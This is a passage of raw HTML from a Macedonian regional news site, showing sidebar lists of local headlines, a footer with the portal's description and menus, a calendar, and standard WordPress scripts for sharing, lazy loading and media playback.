		<li><a href="https://duma.mk/region/povreden-veleshanec-vo-soobrakjajka-na-peshachki-premin-kaj-avona-prenesen-od-veleshka-bolnica-vo-urgenten-centar-vo-skopje/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2026/01/veleska-bolnica-so-logo-1-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">Повреден велешанец во сообраќајка на пешачки премин кај Авона, пренесен од велешка болница во Ургентен центар во Скопје</span></a></li>
		<li><a href="https://duma.mk/region/dzholomarite-od-resava-parite-sobrani-za-vasilica-kje-gi-vlozhat-vo-staroto-uchilishte-za-razvoj-na-etno-turizam/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2026/01/Gjolomari-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">„Џоломарите“ од Ресава парите собрани за Василица ќе ги вложат во старото училиште за развој на етно туризам</span></a></li>
		<li><a href="https://duma.mk/region/gradonachalnichka-naceva-negotino-kje-go-implementira-proektot-bezbeden-grad-ovaa-godina/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2026/01/negotino-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">Градоначалничка Нацева: Неготино ќе го имплементира проектот „Безбеден град“, оваа година</span></a></li>
		<li><a href="https://duma.mk/region/faten-kradec-koj-izvrshil-teshka-krazhba-vo-parkiran-golf-plenot-vraten-na-sopstvenikot-vo-veles/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2026/01/коли-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">Фатен крадец кој извршил „тешка кражба“ во паркиран „голф“, пленот вратен на сопственикот во Велес</span></a></li>
		<li><a href="https://duma.mk/region/petrusheva-savova-nepotrebno-e-pokachuvanje-na-cenata-od-1-490-denari-na-1-990-denari-za-prestoj-na-deca-vo-ojudg-dimche-mirchev/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2026/01/MirjanaSDSM-150x150.png" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">Петрушева Савова: Непотребно е покачување на цената од 1.490 денари на 1.990 денари за престој на деца во ОЈУДГ „Димче Мирчев“</span></a></li>
	</ul>
</div><!-- .rpwwt-widget -->
</div><div id="recent-posts-widget-with-thumbnails-6" class="recent-posts-widget-with-thumbnails sidebar-widget">
<div id="rpwwt-recent-posts-widget-with-thumbnails-6" class="rpwwt-widget">
<div class="widget-title">Живот</div>
	<ul>
		<li><a href="https://duma.mk/zivot/vo-vrelite-letni-denovi-hranete-se-a-izbegnuvajte-ja-slednava-hrana/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2025/06/дете-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">Во врелите летни денови хранете се а избегнувајте ја следнава храна</span></a></li>
		<li><a href="https://duma.mk/zivot/zhenite-vo-it-sektorot-zarabotuvaat-pomalku-od-nivnite-mashki-kolegi/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2024/01/christin-hume-hbuwvlcytna-unsplash-scaled-1-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">Жените во ИТ секторот заработуваат помалку од нивните машки колеги</span></a></li>
		<li><a href="https://duma.mk/zivot/suvo-ovoshje-koe-sodrzhi-vitamin-d/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2024/01/suvo-ovosje-700x406-1-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">Суво овошје кое содржи витамин Д</span></a></li>
	</ul>
</div><!-- .rpwwt-widget -->
</div><div id="recent-posts-widget-with-thumbnails-8" class="recent-posts-widget-with-thumbnails sidebar-widget">
<div id="rpwwt-recent-posts-widget-with-thumbnails-8" class="rpwwt-widget">
<div class="widget-title">ЗАБАВА</div>
	<ul>
		<li><a href="https://duma.mk/zabava/cavtat-proglasen-za-najubav-krajbrezhen-grad-vo-evropa-za-2026-godina/"><img width="75" height="75" src="https://duma.mk/wp-content/uploads/2026/01/цавтат-150x150.avif" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" /><span class="rpwwt-post-title">Цавтат прогласен за најубав крајбрежен град во Европа за 2026 година</span></a></li>
		<li><a href="https://duma.mk/zabava/objavena-novogodishno-vasilicharska-kalanda-video/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2026/01/КаландА-150x150.png" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">Oбјавена Новогодишно &#8211; василичарска каланда (Видео)</span></a></li>
		<li><a href="https://duma.mk/region/video-bosiljchich-glumata-e-ubava-profesija-no-ima-edna-maana-glumecot-cheka-nekoj-da-go-izbere/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2026/01/Босилчич-150x150.png" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">(Видео) Босиљчич: „Глумата е убава професија, но има една маана &#8211; глумецот чека некој да го избере!“</span></a></li>
	</ul>
</div><!-- .rpwwt-widget -->
</div><div id="custom_html-17" class="widget_text widget_custom_html sidebar-widget"><div class="widget-title">Состојба на патарини и гранични премини</div><div class="textwidget custom-html-widget"><a href="http://www.roads.org.mk/315/video-kameri">

<img data-src="http://duma.mk/wp-content/uploads/2021/07/Video-Kameri-GIF.gif" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 350px; --smush-placeholder-aspect-ratio: 350/350;" />

</a></div></div><div id="custom_html-5" class="widget_text widget_custom_html sidebar-widget"><div class="textwidget custom-html-widget"><iframe data-src="https://ourworldindata.org/explorers/coronavirus-data-explorer?zoomToSelection=true&region=Europe&hideControls=true&Metric=Confirmed+cases&Interval=Cumulative&Relative+to+Population=false&Align+outbreaks=false&country=~MKD" style="width: 100%; height: 600px; border: 0px none;" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></div></div><div id="text-6" class="widget_text sidebar-widget"><div class="widget-title">Пријатели</div>			<div class="textwidget"><div style="text-align: center;">
<p><a href="http://jugoinfo.mk/"><img decoding="async" class="alignnone size-full wp-image-211 lazyload" data-src="http://duma.mk/wp-content/uploads/2021/03/jugoinfo.png" alt="" width="260" height="89" src="[data-uri]" style="--smush-placeholder-width: 260px; --smush-placeholder-aspect-ratio: 260/89;" /></a></p>
<hr />
<p><a href="http://ktv.mk/"><img decoding="async" class="alignnone size-medium wp-image-212 lazyload" data-src="http://duma.mk/wp-content/uploads/2021/03/ktv.png" alt="" width="140" height="55" src="[data-uri]" style="--smush-placeholder-width: 140px; --smush-placeholder-aspect-ratio: 140/55;" /></a></p>
</div>
</div>
		</div><div id="text-12" class="widget_text sidebar-widget"><div class="widget-title">Велес-Квалитет на воздух</div>			<div class="textwidget"><p><a style="color: blue;" href="https://ekodata.live/?page=veles&amp;module=cards">Кликни за информации.</a></p>
</div>
		</div><div id="custom_html-9" class="widget_text widget_custom_html sidebar-widget"><div class="textwidget custom-html-widget"><iframe width="425" height="350" frameborder="0" scrolling="no" marginheight="0" marginwidth="0" data-src="https://www.openstreetmap.org/export/embed.html?bbox=21.76848649978638%2C41.713625737369476%2C21.77670478820801%2C41.71819062609376&amp;layer=mapnik&amp;marker=41.71590822225935%2C21.772595643997192" style="border: 1px solid black" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe><br/><small><a href="https://www.openstreetmap.org/?mlat=41.71591&amp;mlon=21.77260#map=17/41.71591/21.77260&amp;layers=N">View Larger Map</a></small></div></div>		</div>
	</aside>
</div><!-- #sidebar-right -->
					</div>
				</div>
		</main><!-- #main -->
	</div><!-- #primary -->


			</div><!-- #content -->
		</div>

		<footer id="colophon" class="footer" itemscope itemtype="http://schema.org/WPFooter">
			<div class="footer-top">
				<div class="container">
					<div class="row">
						<div id="text-9" class="widget_text footer-widget">			<div class="textwidget"><p><img decoding="async" class="alignnone size-full wp-image-167 lazyload" data-src="http://duma.mk/wp-content/uploads/2021/03/logo.png" alt="" width="194" height="69" src="[data-uri]" style="--smush-placeholder-width: 194px; --smush-placeholder-aspect-ratio: 194/69;" /></p>
<p>Портал оживеан од обичниот, мал голем човек. Осмислен од секојдневието, создаден и пресоздаден од вистинските приказни на повардарието. Градовите и селата, малите и големи тајни, безценетите вредности, неоткриените мистерии, секојдневните проблеми, препреките и предизвиците, светлото и темното, поттикот и ударот на животот&#8230; И сето она што го прави Вардарскиот регион вистинското срце на Македонија.</p>
</div>
		</div><div id="nav_menu-2" class="widget_nav_menu footer-widget"><div class="footer-widget-title">Категории</div><div class="menu-kategorii-container"><ul id="menu-kategorii" class="menu"><li id="menu-item-34929" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34929"><a href="https://duma.mk/category/fan-klub/">Фан клуб</a></li>
<li id="menu-item-34930" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34930"><a href="https://duma.mk/category/striming/">Стриминг</a></li>
<li id="menu-item-34931" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34931"><a href="https://duma.mk/category/vesti-2/">Вести</a></li>
<li id="menu-item-34932" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34932"><a href="https://duma.mk/category/region/">Вардарски регион</a></li>
<li id="menu-item-34933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34933"><a href="https://duma.mk/category/istrazhuvachki-prikazni/">Истражувачки приказни</a></li>
<li id="menu-item-34934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34934"><a href="https://duma.mk/category/kolumni/">Колумни</a></li>
<li id="menu-item-34935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34935"><a href="https://duma.mk/category/sport/">Спорт</a></li>
<li id="menu-item-111752" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111752"><a href="https://duma.mk/category/glasno-i-jasno/">Гласно и јасно!</a></li>
<li id="menu-item-115363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115363"><a href="https://duma.mk/glasno-i-jasno-prijavi-incident/">Пријави инцидент</a></li>
</ul></div></div><div id="text-10" class="widget_text footer-widget">			<div class="textwidget"><p><img decoding="async" class="size-medium wp-image-34979 aligncenter lazyload" data-src="http://duma.mk/wp-content/uploads/2021/04/Простор-за-вашата-реклама-300x300.jpg" alt="" width="300" height="300" data-srcset="https://duma.mk/wp-content/uploads/2021/04/Простор-за-вашата-реклама.jpg 300w, https://duma.mk/wp-content/uploads/2021/04/Простор-за-вашата-реклама-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /></p>
</div>
		</div><div id="calendar-2" class="widget_calendar footer-widget"><div class="footer-widget-title">Календар</div><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
		<caption>февруари 2026</caption>
		<thead>
		<tr>
		<th scope="col" aria-label="понеделник">П</th>
		<th scope="col" aria-label="вторник">В</th>
		<th scope="col" aria-label="среда">С</th>
		<th scope="col" aria-label="четврток">Ч</th>
		<th scope="col" aria-label="петок">П</th>
		<th scope="col" aria-label="сабота">С</th>
		<th scope="col" aria-label="недела">Н</th>
		</tr>
		</thead>
		<tbody>
		<tr>
		<td colspan="6" class="pad">&nbsp;</td><td>1</td>
	</tr>
	<tr>
		<td id="today">2</td><td>3</td><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td>
	</tr>
	<tr>
		<td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td>
	</tr>
	<tr>
		<td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td>
	</tr>
	<tr>
		<td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Претходни и следни месеци" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://duma.mk/2026/01/">&laquo; Јан</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
		</nav></div></div><div id="media_image-5" class="widget_media_image footer-widget"><img width="300" height="106" data-src="https://duma.mk/wp-content/uploads/2021/05/1-3-300x106.jpg" class="image wp-image-68640  attachment-medium size-medium lazyload" alt="" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/106;max-width: 100%; height: auto;" decoding="async" data-srcset="https://duma.mk/wp-content/uploads/2021/05/1-3-300x106.jpg 300w, https://duma.mk/wp-content/uploads/2021/05/1-3.jpg 653w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" /></div><div id="block-14" class="widget_block footer-widget">
<figure class="wp-block-embed is-type-wp-embed is-provider-дума-мк wp-block-embed-дума-мк"><div class="wp-block-embed__wrapper">
https:/anketi/
</div></figure>
</div>					</div>
				</div>
			</div>
			<div class="footer-bot">
				<div class="container">
					<div class="row">
						<div class="col-md-4">
						<div class="menu-footer-nav-container"><ul id="menu-footer-nav" class="Footer Nav"><li id="menu-item-34951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34951"><a href="https://duma.mk/za-nas/">За нас</a></li>
<li id="menu-item-34950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34950"><a href="https://duma.mk/marketing/">Маркетинг</a></li>
<li id="menu-item-34949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34949"><a href="https://duma.mk/impresum/">Импресум</a></li>
<li id="menu-item-34948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34948"><a href="https://duma.mk/kontakt/">Контакт</a></li>
<li id="menu-item-89624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89624"><a href="https://duma.mk/ureduvachka-politika/">Уредувачка политика</a></li>
<li id="menu-item-89626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89626"><a href="https://duma.mk/kodeks-na-odnesuvanje-na-vraboteni-vo-mediumot-duma-mk/">Кодекс на однесување на вработени во медиумот Дума.мк</a></li>
<li id="menu-item-35424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35424"><a href="https://duma.mk/polisa-za-privatnost/">Полиса за приватност</a></li>
<li id="menu-item-35425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35425"><a href="https://duma.mk/uslovi-za-koristenje/">Услови за користење</a></li>
</ul></div>						</div>
						<div class="col-md-4">
							<div class="footer-copyright"></div>
						</div>
						<div class="col-md-4">
							<div class="author-credits">
								Поддржано од Смартклик							</div>
						</div>
					</div>
				</div>
			</div>
		</footer><!-- #colophon -->

</div><!-- #page -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/madd-old/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://duma.mk/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://duma.mk/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://duma.mk/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://duma.mk/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
//# sourceURL=heateor_sss_sharing_js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://duma.mk/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://duma.mk/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.0" id="smush-lazy-load-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"mk","strings":{"mejs.download-file":"\u041f\u0440\u0435\u0437\u0435\u043c\u0438 \u0434\u0430\u0442\u043e\u0442\u0435\u043a\u0430","mejs.install-flash":"\u041a\u043e\u0440\u0438\u0441\u0442\u0438\u0442\u0435 \u043f\u0440\u0435\u0431\u0430\u0440\u0443\u0432\u0430\u0447 \u043a\u043e\u0458 \u043d\u0435\u043c\u0430 Flash player \u0432\u043a\u043b\u0443\u0447\u0435\u043d\u043e \u0438\u043b\u0438 \u0438\u043d\u0441\u0442\u0430\u043b\u0438\u0440\u0430\u043d\u043e. \u0412\u0435 \u043c\u043e\u043b\u0438\u043c\u0435 \u0432\u043a\u043b\u0443\u0447\u0435\u0442\u0435 \u0433\u043e \u0432\u0430\u0448\u0438\u043e\u0442 Flash player \u0434\u043e\u0434\u0430\u0442\u043e\u043a \u0438\u043b\u0438 \u043f\u0440\u0435\u0432\u0437\u0435\u043c\u0435\u0442\u0435 \u0458\u0430 \u043d\u0430\u0458\u043d\u043e\u0432\u0430\u0442\u0430 \u0432\u0435\u0440\u0437\u0438\u0458\u0430 \u043e\u0434 https://get.adobe.com/flashplayer/","mejs.fullscreen":"\u041d\u0430 \u0446\u0435\u043b \u0435\u043a\u0440\u0430\u043d","mejs.play":"\u0421\u0442\u0430\u0440\u0442","mejs.pause":"\u041f\u0430\u0443\u0437\u0430","mejs.time-slider":"\u041f\u0440\u0438\u043a\u0430\u0436\u0443\u0432\u0430\u0447 \u043d\u0430 \u0432\u0440\u0435\u043c\u0435","mejs.time-help-text":"\u041a\u043e\u0440\u0438\u0441\u0442\u0435\u0442\u0435 \u0433\u0438 \u043a\u043e\u043f\u0447\u0438\u045a\u0430\u0442\u0430 \u041b\u0435\u0432\u0430 \u0441\u0442\u0440\u0435\u043a\u043b\u0430/\u0414\u0435\u0441\u043d\u0430 \u0441\u0442\u0440\u0435\u043b\u043a\u0430 \u0437\u0430 \u0443\u043d\u0430\u043f\u0440\u0435\u0434\u0443\u0432\u0430\u045a\u0435 \u043e\u0434 1 \u043d\u0430 \u0441\u0435\u043a\u0443\u043d\u0434\u0430, \u0441\u0442\u0440\u0435\u043b\u043a\u0430 \u0413\u043e\u0440\u0435/\u0441\u0442\u0440\u0435\u043b\u043a\u0430 \u0414\u043e\u043b\u0435 \u0437\u0430 \u0443\u043d\u0430\u043f\u0440\u0435\u0434\u0443\u0432\u0430\u045a\u0435 \u043e\u0434 10 \u0441\u0435\u043a\u0443\u043d\u0434\u0438.","mejs.live-broadcast":"\u041e\u0431\u0458\u0430\u0432\u0443\u0432\u0430\u045a\u0435 \u0432\u043e \u0436\u0438\u0432\u043e","mejs.volume-help-text":"\u041a\u043e\u0440\u0438\u0441\u0442\u0435\u0442\u0435 \u0433\u0438 \u043a\u043e\u043f\u0448\u0438\u045a\u0430\u0442\u0430 \u0413\u043e\u0440\u043d\u0430 \u0441\u0442\u0440\u0435\u043b\u0430/\u0414\u043e\u043b\u043d\u0430 \u0441\u0442\u0440\u0435\u043b\u043a\u0430, \u0437\u0430 \u0437\u0433\u043e\u043b\u0435\u043c\u0443\u0432\u0430\u045a\u0435 \u0438\u043b\u0438 \u043d\u0430\u043c\u0430\u043b\u0443\u0432\u0430\u045a\u0435 \u043d\u0430 \u0437\u0432\u0443\u043a\u043e\u0442.","mejs.unmute":"\u0412\u043a\u043b\u0443\u0447\u0438 \u0433\u043e \u0437\u0432\u0443\u043a\u043e\u0442","mejs.mute":"\u0417\u0430\u043d\u0435\u043c\u0438","mejs.volume-slider":"\u041a\u043e\u043d\u0442\u0440\u043e\u043b\u0430 \u043d\u0430 \u0437\u0432\u0443\u043a","mejs.video-player":"\u0412\u0438\u0434\u0435\u043e \u043f\u043b\u0435\u0458\u0435\u0440","mejs.audio-player":"\u0410\u0443\u0434\u0438\u043e \u043f\u043b\u0435\u0458\u0435\u0440","mejs.captions-subtitles":"\u041f\u0440\u0435\u0432\u043e\u0434","mejs.captions-chapters":"\u041f\u043e\u0433\u043b\u0430\u0432\u0458\u0430","mejs.none":"\u041d\u0435\u043c\u0430","mejs.afrikaans":"\u0410\u0444\u0440\u0438\u043a\u0430\u043d\u0441\u043a\u0438","mejs.albanian":"\u0410\u043b\u0431\u0430\u043d\u0441\u043a\u0438","mejs.arabic":"\u0410\u0440\u0430\u043f\u0441\u043a\u0438","mejs.belarusian":"\u0411\u0435\u043b\u043e\u0440\u0443\u0441\u043a\u0438","mejs.bulgarian":"\u0411\u0443\u0433\u0430\u0440\u0441\u043a\u0438","mejs.catalan":"\u041a\u0430\u0442\u0430\u043b\u043e\u043d\u0441\u043a\u0438","mejs.chinese":"\u041a\u0438\u043d\u0435\u0441\u043a\u0438","mejs.chinese-simplified":"\u041a\u0438\u043d\u0435\u0441\u043a\u0438 (\u0423\u043f\u0440\u043e\u0441\u0442\u0435\u043d)","mejs.chinese-traditional":"\u041a\u0438\u043d\u0435\u0441\u043a\u0438 (\u0422\u0440\u0430\u0434\u0438\u0446\u0438\u043e\u043d\u0430\u043b\u0435\u043d)","mejs.croatian":"\u0425\u0440\u0432\u0430\u0442\u0441\u043a\u0438","mejs.czech":"\u0427\u0435\u0448\u043a\u0438","mejs.danish":"\u0414\u0430\u043d\u0441\u043a\u0438","mejs.dutch":"\u0425\u043e\u043b\u0430\u043d\u0434\u0441\u043a\u0438","mejs.english":"\u0410\u043d\u0433\u043b\u0438\u0441\u043a\u0438","mejs.estonian":"\u0415\u0441\u0442\u043e\u043d\u0441\u043a\u0438","mejs.filipino":"\u0424\u0438\u043b\u0438\u043f\u0438\u043d\u0441\u043a\u0438","mejs.finnish":"\u0424\u0438\u043d\u0441\u043a\u0438","mejs.french":"\u0424\u0440\u0430\u043d\u0446\u0443\u0441\u043a\u0438","mejs.galician":"\u0413\u0430\u043b\u0438\u0446\u0438\u0441\u043a\u0438","mejs.german":"\u0413\u0435\u0440\u043c\u0430\u043d\u0441\u043a\u0438","mejs.greek":"\u0413\u0440\u0447\u043a\u0438","mejs.haitian-creole":"\u0425\u0430\u0438\u0442\u0441\u043a\u0438 \u041a\u0440\u0435\u043e\u043b\u0435","mejs.hebrew":"\u0415\u0432\u0440\u0435\u0458\u0441\u043a\u0438","mejs.hindi":"\u0425\u0438\u043d\u0434\u0438","mejs.hungarian":"\u0423\u043d\u0433\u0430\u0440\u0441\u043a\u0438","mejs.icelandic":"\u0418\u0441\u043b\u0430\u043d\u0434\u0441\u043a\u0438","mejs.indonesian":"\u0418\u043d\u0434\u043e\u043d\u0435\u0437\u0438\u0441\u043a\u0438","mejs.irish":"\u0418\u0440\u0441\u043a\u0438","mejs.italian":"\u0418\u0442\u0430\u043b\u0438\u0458\u0430\u043d\u0441\u043a\u0438","mejs.japanese":"\u0408\u0430\u043f\u043e\u043d\u0441\u043a\u0438","mejs.korean":"\u041a\u043e\u0440\u0435\u0458\u0441\u043a\u0438","mejs.latvian":"\u041b\u0430\u0442\u0432\u0438\u0441\u043a\u0438","mejs.lithuanian":"\u041b\u0438\u0442\u0432\u0430\u043d\u0441\u043a\u0438","mejs.macedonian":"\u041c\u0430\u043a\u0435\u0434\u043e\u043d\u0441\u043a\u0438","mejs.malay":"\u041c\u0430\u043b\u0430\u0437\u0438\u0441\u043a\u0438","mejs.maltese":"\u041c\u0430\u043b\u0442\u0435\u0448\u043a\u0438","mejs.norwegian":"\u041d\u043e\u0440\u0432\u0435\u0448\u043a\u0438","mejs.persian":"\u041f\u0435\u0440\u0437\u0438\u0441\u043a\u0438","mejs.polish":"\u041f\u043e\u043b\u0441\u043a\u0438","mejs.portuguese":"\u041f\u043e\u0440\u0442\u0443\u0433\u0430\u043b\u0441\u043a\u0438","mejs.romanian":"\u0420\u043e\u043c\u0430\u043d\u0441\u043a\u0438","mejs.russian":"\u0420\u0443\u0441\u043a\u0438","mejs.serbian":"\u0421\u0440\u043f\u0441\u043a\u0438","mejs.slovak":"\u0421\u043b\u043e\u0432\u0430\u0447\u043a\u0438","mejs.slovenian":"\u0421\u043b\u043e\u0432\u0435\u043d\u0441\u043a\u0438","mejs.spanish":"\u0428\u043f\u0430\u043d\u0441\u043a\u0438","mejs.swahili":"\u0421\u0432\u0430\u0445\u0438\u043b\u0438","mejs.swedish":"\u0428\u0432\u0435\u0434\u0441\u043a\u0438","mejs.tagalog":"\u0422\u0430\u0433\u0430\u043b\u043e\u0433","mejs.thai":"\u0422\u0430\u0458\u043b\u0430\u043d\u0434\u0441\u043a\u0438","mejs.turkish":"\u0422\u0443\u0440\u0441\u043a\u0438","mejs.ukrainian":"\u0423\u043a\u0440\u0430\u0438\u043d\u0441\u043a\u0438","mejs.vietnamese":"\u0412\u0438\u0435\u0442\u043d\u0430\u043c\u0441\u043a\u0438","mejs.welsh":"\u0412\u0435\u043b\u0448\u043a\u0438","mejs.yiddish":"\u0408\u0438\u0434\u0438\u0448"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://duma.mk/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://duma.mk/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://duma.mk/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://duma.mk/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://duma.mk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return 